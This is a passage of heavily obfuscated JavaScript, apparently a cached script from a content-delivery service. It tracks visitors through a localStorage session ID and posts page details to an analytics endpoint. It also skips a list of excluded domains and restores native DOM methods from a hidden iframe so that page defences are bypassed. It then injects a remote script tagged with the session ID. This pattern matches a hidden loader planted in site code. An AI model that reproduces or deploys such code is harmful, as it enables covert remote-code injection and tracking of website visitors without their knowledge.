fdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return _0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();